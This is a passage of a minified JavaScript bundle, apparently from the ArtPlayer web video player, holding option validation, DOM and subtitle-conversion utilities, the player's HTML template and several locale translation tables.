Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}var t=Object.prototype.toString,r=function(r){if(void 0===r)return"undefined";if(null===r)return"null";var a=e(r);if("boolean"===a)return"boolean";if("string"===a)return"string";if("number"===a)return"number";if("symbol"===a)return"symbol";if("function"===a)return function(e){return"GeneratorFunction"===o(e)}(r)?"generatorfunction":"function";if(function(e){return Array.isArray?Array.isArray(e):e instanceof Array}(r))return"array";if(function(e){return!(!e.constructor||"function"!=typeof e.constructor.isBuffer)&&e.constructor.isBuffer(e)}(r))return"buffer";if(function(e){try{if("number"==typeof e.length&&"function"==typeof e.callee)return!0}catch(e){if(-1!==e.message.indexOf("callee"))return!0}return!1}(r))return"arguments";if(function(e){return e instanceof Date||"function"==typeof e.toDateString&&"function"==typeof e.getDate&&"function"==typeof e.setDate}(r))return"date";if(function(e){return e instanceof Error||"string"==typeof e.message&&e.constructor&&"number"==typeof e.constructor.stackTraceLimit}(r))return"error";if(function(e){return e instanceof RegExp||"string"==typeof e.flags&&"boolean"==typeof e.ignoreCase&&"boolean"==typeof e.multiline&&"boolean"==typeof e.global}(r))return"regexp";switch(o(r)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if(function(e){return"function"==typeof e.throw&&"function"==typeof e.return&&"function"==typeof e.next}(r))return"generator";switch(a=t.call(r)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return a.slice(8,-1).toLowerCase().replace(/\s/g,"")};function o(e){return e.constructor?e.constructor.name:null}function a(e,t){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:["option"];return i(e,t,o),n(e,t,o),function(e,t,o){var s=r(t),l=r(e);if("object"===s){if("object"!==l)throw new Error("[Type Error]: '".concat(o.join("."),"' require 'object' type, but got '").concat(l,"'"));Object.keys(t).forEach((function(r){var s=e[r],l=t[r],c=o.slice();c.push(r),i(s,l,c),n(s,l,c),a(s,l,c)}))}if("array"===s){if("array"!==l)throw new Error("[Type Error]: '".concat(o.join("."),"' require 'array' type, but got '").concat(l,"'"));e.forEach((function(r,s){var l=e[s],c=t[s]||t[0],p=o.slice();p.push(s),i(l,c,p),n(l,c,p),a(l,c,p)}))}}(e,t,o),e}function i(e,t,o){if("string"===r(t)){var a=r(e);if("?"===t[0]&&(t=t.slice(1)+"|undefined"),!(-1<t.indexOf("|")?t.split("|").map((function(e){return e.toLowerCase().trim()})).filter(Boolean).some((function(e){return a===e})):t.toLowerCase().trim()===a))throw new Error("[Type Error]: '".concat(o.join("."),"' require '").concat(t,"' type, but got '").concat(a,"'"))}}function n(e,t,o){if("function"===r(t)){var a=t(e,r(e),o);if(!0!==a){var i=r(a);throw"string"===i?new Error(a):"error"===i?a:new Error("[Validator Error]: The scheme for '".concat(o.join("."),"' validator require return true, but got '").concat(a,"'"))}}}return a.kindOf=r,a}()},{}],"66mFZ":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);r.default=class{on(e,t,r){const o=this.e||(this.e={});return(o[e]||(o[e]=[])).push({fn:t,ctx:r}),this}once(e,t,r){const o=this;function a(...i){o.off(e,a),t.apply(r,i)}return a._=t,this.on(e,a,r)}emit(e,...t){const r=((this.e||(this.e={}))[e]||[]).slice();for(let e=0;e<r.length;e+=1)r[e].fn.apply(r[e].ctx,t);return this}off(e,t){const r=this.e||(this.e={}),o=r[e],a=[];if(o&&t)for(let e=0,r=o.length;e<r;e+=1)o[e].fn!==t&&o[e].fn._!==t&&a.push(o[e]);return a.length?r[e]=a:delete r[e],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9pCYc":[function(e,t,r){r.interopDefault=function(e){return e&&e.__esModule?e:{default:e}},r.defineInteropFlag=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.exportAll=function(e,t){return Object.keys(e).forEach((function(r){"default"===r||"__esModule"===r||t.hasOwnProperty(r)||Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[r]}})})),t},r.export=function(e,t,r){Object.defineProperty(e,t,{enumerable:!0,get:r})}},{}],"71aH7":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("./dom");o.exportAll(a,r);var i=e("./error");o.exportAll(i,r);var n=e("./subtitle");o.exportAll(n,r);var s=e("./file");o.exportAll(s,r);var l=e("./property");o.exportAll(l,r);var c=e("./time");o.exportAll(c,r);var p=e("./format");o.exportAll(p,r);var u=e("./compatibility");o.exportAll(u,r)},{"./dom":"bSNiV","./error":"hwmZz","./subtitle":"inzwq","./file":"6b7Ip","./property":"5NSdr","./time":"epmNy","./format":"gapRl","./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bSNiV:[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"query",(()=>i)),o.export(r,"queryAll",(()=>n)),o.export(r,"addClass",(()=>s)),o.export(r,"removeClass",(()=>l)),o.export(r,"hasClass",(()=>c)),o.export(r,"append",(()=>p)),o.export(r,"remove",(()=>u)),o.export(r,"setStyle",(()=>d)),o.export(r,"setStyles",(()=>f)),o.export(r,"getStyle",(()=>h)),o.export(r,"sublings",(()=>m)),o.export(r,"inverseClass",(()=>g)),o.export(r,"tooltip",(()=>y)),o.export(r,"isInViewport",(()=>v)),o.export(r,"includeFromEvent",(()=>b)),o.export(r,"replaceElement",(()=>x)),o.export(r,"createElement",(()=>w));var a=e("./compatibility");function i(e,t=document){return t.querySelector(e)}function n(e,t=document){return Array.from(t.querySelectorAll(e))}function s(e,t){return e.classList.add(t)}function l(e,t){return e.classList.remove(t)}function c(e,t){return e.classList.contains(t)}function p(e,t){return t instanceof Element?e.appendChild(t):e.insertAdjacentHTML("beforeend",String(t)),e.lastElementChild||e.lastChild}function u(e){return e.parentNode.removeChild(e)}function d(e,t,r){return e.style[t]=r,e}function f(e,t){return Object.keys(t).forEach((r=>{d(e,r,t[r])})),e}function h(e,t,r=!0){const o=window.getComputedStyle(e,null).getPropertyValue(t);return r?parseFloat(o):o}function m(e){return Array.from(e.parentElement.children).filter((t=>t!==e))}function g(e,t){m(e).forEach((e=>l(e,t))),s(e,t)}function y(e,t,r="top"){a.isMobile||(e.setAttribute("aria-label",t),s(e,"hint--rounded"),s(e,`hint--${r}`))}function v(e,t=0){const r=e.getBoundingClientRect(),o=window.innerHeight||document.documentElement.clientHeight,a=window.innerWidth||document.documentElement.clientWidth,i=r.top-t<=o&&r.top+r.height+t>=0,n=r.left-t<=a+t&&r.left+r.width+t>=0;return i&&n}function b(e,t){return e.composedPath&&e.composedPath().indexOf(t)>-1}function x(e,t){return t.parentNode.replaceChild(e,t),e}function w(e){return document.createElement(e)}},{"./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6ZTr6":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"userAgent",(()=>a)),o.export(r,"isMobile",(()=>i)),o.export(r,"isSafari",(()=>n)),o.export(r,"isWechat",(()=>s)),o.export(r,"isIE",(()=>l)),o.export(r,"isAndroid",(()=>c)),o.export(r,"isIOS",(()=>p));const a="undefined"!=typeof window?window.navigator.userAgent:"",i=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a),n=/^((?!chrome|android).)*safari/i.test(a),s=/MicroMessenger/i.test(a),l=/MSIE|Trident/i.test(a),c=/android/i.test(a),p=/iPad|iPhone|iPod/i.test(a)&&!window.MSStream},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hwmZz:[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ArtPlayerError",(()=>a)),o.export(r,"errorHandle",(()=>i));class a extends Error{constructor(e,t){super(e),"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,t||this.constructor),this.name="ArtPlayerError"}}function i(e,t){if(!e)throw new a(t);return e}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],inzwq:[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function a(e){return"WEBVTT \r\n\r\n".concat((t=e,t.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,((e,t,r)=>{let o=r.slice(0,3);return 1===r.length&&(o=r+"00"),2===r.length&&(o=r+"0"),`${t},${o}`}))).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/{[\s\S]*?}/g,"").concat("\r\n\r\n"));var t}function i(e){return URL.createObjectURL(new Blob([e],{type:"text/vtt"}))}function n(e){const t=new RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function r(e=""){return e.split(/[:.]/).map(((e,t,r)=>{if(t===r.length-1){if(1===e.length)return`.${e}00`;if(2===e.length)return`.${e}0`}else if(1===e.length)return(0===t?"0":":0")+e;return 0===t?e:t===r.length-1?`.${e}`:`:${e}`})).join("")}return`WEBVTT\n\n${e.split(/\r?\n/).map((e=>{const o=e.match(t);return o?{start:r(o[1].trim()),end:r(o[2].trim()),text:o[5].replace(/{[\s\S]*?}/g,"").replace(/(\\N)/g,"\n").trim().split(/\r?\n/).map((e=>e.trim())).join("\n")}:null})).filter((e=>e)).map(((e,t)=>e?`${t+1}\n${e.start} --\x3e ${e.end}\n${e.text}`:"")).filter((e=>e.trim())).join("\n\n")}`}o.defineInteropFlag(r),o.export(r,"srtToVtt",(()=>a)),o.export(r,"vttToBlob",(()=>i)),o.export(r,"assToVtt",(()=>n))},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6b7Ip":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function a(e){return e.includes("?")?a(e.split("?")[0]):e.includes("#")?a(e.split("#")[0]):e.trim().toLowerCase().split(".").pop()}function i(e,t){const r=document.createElement("a");r.style.display="none",r.href=e,r.download=t,document.body.appendChild(r),r.click(),document.body.removeChild(r)}o.defineInteropFlag(r),o.export(r,"getExt",(()=>a)),o.export(r,"download",(()=>i))},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5NSdr":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"def",(()=>a)),o.export(r,"has",(()=>n)),o.export(r,"get",(()=>s)),o.export(r,"mergeDeep",(()=>l));const a=Object.defineProperty,{hasOwnProperty:i}=Object.prototype;function n(e,t){return i.call(e,t)}function s(e,t){return Object.getOwnPropertyDescriptor(e,t)}function l(...e){const t=e=>e&&"object"==typeof e&&!Array.isArray(e);return e.reduce(((e,r)=>(Object.keys(r).forEach((o=>{const a=e[o],i=r[o];Array.isArray(a)&&Array.isArray(i)?e[o]=a.concat(...i):!t(a)||!t(i)||i instanceof Element?e[o]=i:e[o]=l(a,i)})),e)),{})}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],epmNy:[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function a(e=0){return new Promise((t=>setTimeout(t,e)))}function i(e,t,r){let o;function a(...a){clearTimeout(o),o=setTimeout((function(){o=null,e.apply(r,a)}),t)}return a.clearTimeout=function(){clearTimeout(o)},a}function n(e,t){let r,o,a=!1;return function i(...n){if(a)return r=n,void(o=this);a=!0,e.apply(this,n),setTimeout((()=>{a=!1,r&&(i.apply(o,r),r=null,o=null)}),t)}}o.defineInteropFlag(r),o.export(r,"sleep",(()=>a)),o.export(r,"debounce",(()=>i)),o.export(r,"throttle",(()=>n))},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gapRl:[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function a(e,t,r){return Math.max(Math.min(e,Math.max(t,r)),Math.min(t,r))}function i(e){return e.charAt(0).toUpperCase()+e.slice(1)}function n(e){return["string","number"].includes(typeof e)}function s(e){const t=Math.floor(e/3600),r=Math.floor((e-3600*t)/60),o=Math.floor(e-3600*t-60*r);return(t>0?[t,r,o]:[r,o]).map((e=>e<10?`0${e}`:String(e))).join(":")}function l(e){return e.replace(/[&<>'"]/g,(e=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"}[e]||e)))}o.defineInteropFlag(r),o.export(r,"clamp",(()=>a)),o.export(r,"capitalize",(()=>i)),o.export(r,"isStringOrNumber",(()=>n)),o.export(r,"secondToTime",(()=>s)),o.export(r,"escape",(()=>l))},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],AKEiO:[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ComponentOption",(()=>d));var a=e("../utils");const i="array",n="boolean",s="string",l="number",c="object",p="function";function u(e,t,r){return(0,a.errorHandle)(t===s||t===l||e instanceof Element,`${r.join(".")} require '${s}' or 'Element' type`)}const d={html:u,disable:`?${n}`,name:`?${s}`,index:`?${l}`,style:`?${c}`,click:`?${p}`,mounted:`?${p}`,tooltip:`?${s}|${l}`,width:`?${l}`,selector:`?${i}`,onSelect:`?${p}`,switch:`?${n}`,onSwitch:`?${p}`,range:`?${i}`,onRange:`?${p}`,onChange:`?${p}`};r.default={id:s,container:u,url:s,poster:s,title:s,type:s,theme:s,lang:s,volume:l,isLive:n,muted:n,autoplay:n,autoSize:n,autoMini:n,loop:n,flip:n,playbackRate:n,aspectRatio:n,screenshot:n,setting:n,hotkey:n,pip:n,mutex:n,backdrop:n,fullscreen:n,fullscreenWeb:n,subtitleOffset:n,miniProgressBar:n,useSSR:n,playsInline:n,lock:n,fastForward:n,autoPlayback:n,autoOrientation:n,airplay:n,plugins:[p],whitelist:[`${s}|${p}|regexp`],layers:[d],contextmenu:[d],settings:[d],controls:[{...d,position:(e,t,r)=>{const o=["top","left","right"];return(0,a.errorHandle)(o.includes(e),`${r.join(".")} only accept ${o.toString()} as parameters`)}}],quality:[{default:`?${n}`,html:s,url:s}],highlight:[{time:l,text:s}],thumbnails:{url:s,number:l,column:l,width:l,height:l},subtitle:{url:s,type:s,style:c,escape:n,encoding:s},moreVideoAttr:c,i18n:c,icons:c,customType:c}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lyjeQ:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default={propertys:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9L0ao":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e}get state(){const{option:e,constructor:{kindOf:t}}=this.art;return!o.isMobile||!e.whitelist.length||e.whitelist.some((e=>{switch(t(e)){case"string":return"*"===e||o.userAgent.indexOf(e)>-1;case"function":return e(o.userAgent);case"regexp":return e.test(o.userAgent);default:return!1}}))}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],X13Zf:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");class a{constructor(e){this.art=e;const{option:t,constructor:r,whitelist:a}=e;t.container instanceof Element?this.$container=t.container:(this.$container=(0,o.query)(t.container),(0,o.errorHandle)(this.$container,`No container element found by ${t.container}`));const i=this.$container.tagName.toLowerCase();(0,o.errorHandle)("div"===i,`Unsupported container element type, only support 'div' but got '${i}'`),(0,o.errorHandle)(r.instances.every((e=>e.template.$container!==this.$container)),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=e.id,this.$original=this.$container.cloneNode(!0),a.state?this.desktop():this.mobile()}static get html(){return'<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">4.6.3</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span> x <span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div class="art-mini-header"><div class="art-mini-title"></div><div class="art-mini-close">×</div></div><div class="art-contextmenus"></div></div>'}query(e){return(0,o.query)(e,this.$container)}desktop(){const{option:e}=this.art;e.useSSR||(this.$container.innerHTML=a.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$miniHeader=this.query(".art-mini-header"),this.$miniTitle=this.query(".art-mini-title"),this.$miniClose=this.query(".art-mini-close"),this.$contextmenu=this.query(".art-contextmenus"),e.backdrop&&((0,o.addClass)(this.$setting,"art-backdrop-filter"),(0,o.addClass)(this.$contextmenu,"art-backdrop-filter"),(0,o.addClass)(this.$info,"art-backdrop-filter")),o.isMobile&&(0,o.addClass)(this.$player,"art-mobile")}mobile(){this.$container.innerHTML='<div class="art-video-player"><video class="art-video"></video></div>',this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video")}destroy(e){e?(0,o.replaceElement)(this.$original,this.$container):(0,o.addClass)(this.$player,"art-destroy")}}r.default=a},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3jKkj":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("../utils"),i=e("./zh-cn.json"),n=o.interopDefault(i),s=e("./zh-tw.json"),l=o.interopDefault(s),c=e("./pl.json"),p=o.interopDefault(c),u=e("./cs.json"),d=o.interopDefault(u),f=e("./es.json"),h=o.interopDefault(f),m=e("./fa.json"),g=o.interopDefault(m),y=e("./fr.json"),v=o.interopDefault(y),b=e("./id.json"),x=o.interopDefault(b);r.default=class{constructor(e){this.art=e,this.languages={"zh-cn":n.default,"zh-tw":l.default,pl:p.default,cs:d.default,es:h.default,fa:g.default,fr:v.default,id:x.default},this.update(e.option.i18n)}init(){const e=this.art.option.lang.toLowerCase();this.language=this.languages[e]||{}}get(e){return this.language[e]||e}update(e){this.languages=(0,a.mergeDeep)(this.languages,e),this.init()}}},{"../utils":"71aH7","./zh-cn.json":"lNQi5","./zh-tw.json":"eRpom","./pl.json":"iEpPa","./cs.json":"dBgp3","./es.json":"dNIrL","./fa.json":"7Plhe","./fr.json":"kGNjI","./id.json":"6MQTw","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lNQi5:[function(e,t,r){t.exports=JSON.parse('{"Video Info":"统计信息","Close":"关闭","Video Load Failed":"加载失败","Volume":"音量","Play":"播放","Pause":"暂停","Rate":"速度","Mute":"静音","Video Flip":"画面翻转","Horizontal":"水平","Vertical":"垂直","Reconnect":"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置","Screenshot":"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例","Default":"默认","Normal":"正常","Open":"打开","Switch Video":"切换","Switch Subtitle":"切换字幕","Fullscreen":"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放","AirPlay":"隔空播放","AirPlay Not Available":"隔空播放不可用"}')},{}],eRpom:[function(e,t,r){t.exports=JSON.parse('{"Video Info":"統計訊息","Close":"關閉","Video Load Failed":"載入失敗","Volume":"音量","Play":"播放","Pause":"暫停","Rate":"速度","Mute":"靜音","Video Flip":"畫面翻轉","Horizontal":"水平","Vertical":"垂直","Reconnect":"重新連接","Show Setting":"顯示设置","Hide Setting":"隱藏设置","Screenshot":"截圖","Play Speed":"播放速度","Aspect Ratio":"畫面比例","Default":"默認","Normal":"正常","Open":"打開","Switch Video":"切換","Switch Subtitle":"切換字幕","Fullscreen":"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"網頁全屏","Exit Web Fullscreen":"退出網頁全屏","Mini Player":"迷你播放器","PIP Mode":"開啟畫中畫","Exit PIP Mode":"退出畫中畫","PIP Not Supported":"不支持畫中畫","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳轉播放","AirPlay":"隔空播放","AirPlay Not Available":"隔空播放不可用"}')},{}],iEpPa:[function(e,t,r){t.exports=JSON.parse('{"Video Info":"Informacje o wideo","Close":"Zamknij","Video Load Failed":"Błąd ładowania wideo","Volume":"Głośność","Play":"Odtwórz","Pause":"Wstrzymaj","Rate":"Oceń","Mute":"Wycisz","Video Flip":"Rotacja wideo","Horizontal":"Pozioma","Vertical":"Pionowa","Reconnect":"Połącz ponownie","Show Setting":"Pokaż ustawienia","Hide Setting":"Ukryj ustawienia","Screenshot":"Zrzut ekranu","Play Speed":"Prędkość odtwarzania","Aspect Ratio":"Współczynnik proporcji","Default":"Domyślny","Normal":"Normalny","Open":"Otwórz","Switch Video":"Przełącz wideo","Switch Subtitle":"Przełącz napisy","Fullscreen":"Pełny ekran","Exit Fullscreen":"Zamknij pełny ekran","Web Fullscreen":"Tryb pełnej strony","Exit Web Fullscreen":"Zamknij tryb pełnej strony","Mini Player":"Miniodtwarzacz","PIP Mode":"Tryb PiP","Exit PIP Mode":"Zamknij tryb PiP","PIP Not Supported":"Tryb PiP nieobsługiwany","Fullscreen Not Supported":"Pełny ekran nieobsługiwany","Subtitle Offset":"Przesunięcie napisów","Last Seen":"Ostatnio widziany","Jump Play":"Skocz do gry","AirPlay":"AirPlay","AirPlay Not Available":"AirPlay nie jest dostępny"}')},{}],dBgp3:[function(e,t,r){t.exports=JSON.parse('{"Video Info":"Info o videu","Close":"Zavřít","Video Load Failed":"Nahrání videa selhalo","Volume":"Hlasitost","Play":"Přehrát","Pause":"Pozastavit","Rate":"Hodnocení","Mute":"Ztlumit","Video Flip":"Otočit video","Horizontal":"Horizontálně","Vertical":"Vertikálně","Reconnect":"Opětovné připojení","Show Setting":"Zobrazit nastavení","Hide Setting":"Skrýt nastavení","Screenshot":"Snímek obrazovky","Play Speed":"Rychlost přehrávání","Aspect Ratio":"Poměr stran","Default":"Výchozí","Normal":"Normální","Open":"Otevřít","Switch Video":"Přepnout video","Switch Subtitle":"Přepnout titulky","Fullscreen":"Celá obrazovka","Exit Fullscreen":"Opustit režim celé obrazovky","Web Fullscreen":"Celá stránka","Exit Web Fullscreen":"Zavřít režim celé stránky","Mini Player":"Mini přehrávač","PIP Mode":"Režim PIP","Exit PIP Mode":"Opustit režim PIP","PIP Not Supported":"Režim PIP není podporován","Fullscreen Not Supported":"Režim celé obrazovky není podporován","Subtitle Offset":"Posun titulků","Last Seen":"Naposledy viděn","Jump Play":"Hra na skok","AirPlay":"AirPlay","AirPlay Not Available":"AirPlay není k dispozici"}')},{}],dNIrL:[function(e,t,r){t.exports=JSON.parse('{"Video Info":"Información del video","Close":"Cerrar","Video Load Failed":"Falló carga de video","Volume":"Volumen","Play":"Reproduciendo","Pause":"Pausa","Rate":"Velocidad","Mute":"Silencio","Video Flip":"Rotar video","Horizontal":"Horizontal","Vertical":"Vertical","Reconnect":"Reconectando","Show Setting":"Mostrar ajustes","Hide Setting":"Ocultar ajustes","Screenshot":"Captura de Pantalla","Play Speed":"Velocidad de reproducción","Aspect Ratio":"Relación de aspecto","Default":"Por defecto","Normal":"Normal","Open":"Abrir","Switch Video":"Cambiar video","Switch Subtitle":"Cambiar subtítulo","Fullscreen":"Pantalla completa","Exit Fullscreen":"Salir de Pantalla completa","Web Fullscreen":"Pantalla completa Web","Exit Web Fullscreen":"Salir de Pantalla completa","Mini Player":"Mini reproductor","PIP Mode":"Modo PiP","Exit PIP Mode":"Cerrar modo PiP","PIP Not Supported":"Modo PiP no compatible","Fullscreen Not Supported":"Pantalla completa no soportada","Subtitle Offset":"Ajuste subtítulo","Last Seen":"Visto última vez","Jump Play":"Saltar","AirPlay":"AirPlay","AirPlay Not Available":"AirPlay no disponible"}')},{}],"7Plhe":[function(e,t,r){t.exports=JSON.parse('{"Video Info":"اطلاعات ویدیو","Close":"بستن","Video Load Failed":"بارگذاری ناموفق","Play":"پخش","Volume":"میزان صدا","Pause":"توقف","Rate":"نرخ","Mute":"سکوت","Video Flip":"چرخش تصویر","Horizontal":"افقی","Vertical":"عمودی","Reconnect":"اتصال مجدد","Show Setting":"تنظیمات","Hide Setting":"بستن تنظیمات","Screenshot":"عکس از صفحه","Play Speed":"سرعت پخش","Aspect Ratio":"نسبت تصویر","Default":"حالت پیشفرض","Normal":" حالت عادی","Open":"بازکردن","Switch Video":"تغییر ویدیو","Switch Subtitle":"نغییر زیرنویس","Fullscreen":"تمام صفحه","Exit Fullscreen":"کوچک کردن","Web Fullscreen":"حالت تئاتر","Exit Web Fullscreen":"خروج از حالت تئاتر","Mini Player":"حالت پخش کوچک","PIP Mode":" مینی پلیر","Exit PIP Mode":"خروج از مینی پلیر","PIP Not Supported":"عدم پشتیبانی از مینی پلیر","Fullscreen Not Supported":"عدم پشتیبانی از حالت تمام صفحه","Subtitle Offset":"افست زیرنویس","Last Seen":"آخرین بازدید","Jump Play":"جامپ پلی","AirPlay":"ایر پلی","AirPlay Not Available":"عدم پشتیبانی از ایرپلی"}')},{}],kGNjI:[function(e,t,r){t.exports=JSON.parse('{"Video Info":"Informations de la vidéo","Close":"Fermer","Video Load Failed":"Téléchargement de la vidéo échoué","Volume":"Volume","Play":"Lire","Pause":"Pause","Rate":"Vitesse","Mute":"Muet","Video Flip":"Rotation de la vidéo","Horizontal":"Horizontal","Vertical":"Vertical","Reconnect":"Reconnexion","Show Setting":"Afficher les paramètres","Hide Setting":"Cacher les paramètres","Screenshot":"Capture d\'écran","Play Speed":"Vitesse de lecture","Aspect Ratio":"Rapport d\'aspect","Default":"Défaut","Normal":"Normal","Open":"Ouvrir","Switch Video":"Basculer la vidéo","Switch Subtitle":"Basculer le sous-titre","Fullscreen":"Plein écran","Exit Fullscreen":"Quitter le plein écran","Web Fullscreen":"Plein écran Web","Exit Web Fullscreen":"Quitter le plein écran Web","Mini Player":"Mini lecteur","PIP Mode":"Mode PiP","Exit PIP Mode":"Fermer le mode PiP","PIP Not Supported":"Mode PiP non supporté","Fullscreen Not Supported":"Plein écran non supporté","Subtitle Offset":"Réglage des sous-titres","Last Seen":"Dernière position","Jump Play":"Continuer","AirPlay":"AirPlay","AirPlay Not Available":"AirPlay non 